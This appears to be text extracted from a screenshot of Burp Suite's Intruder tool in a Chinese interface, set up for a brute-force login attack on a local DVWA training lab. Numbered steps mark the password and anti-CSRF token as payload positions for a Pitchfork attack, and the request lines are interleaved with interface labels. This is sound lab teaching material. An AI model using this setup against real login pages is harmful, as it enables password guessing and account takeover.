 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
4.选择音叉攻击
攻击类型: 音叉（Pitchfork）
GET /dvwa/vulnerabilities/brute/?username=admin&password=§pass§&Login=Login&user_token=§fbf415ad477945b0ec0c889dbc5a7160§ HTTP/1.1
添加 §
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
§清除
3.添加载荷
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
2.双击选中变量
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
自动§
Accept-Encoding: gzip, deflate
Connection: close
刷新
Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login&user_token=d788a6b2f956d8e9643907e2c2249605
Cookie: PHPSESSID=0137rtd5eta5rpnb3uu5hsrhd1; security=high
1.清除所有变量
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1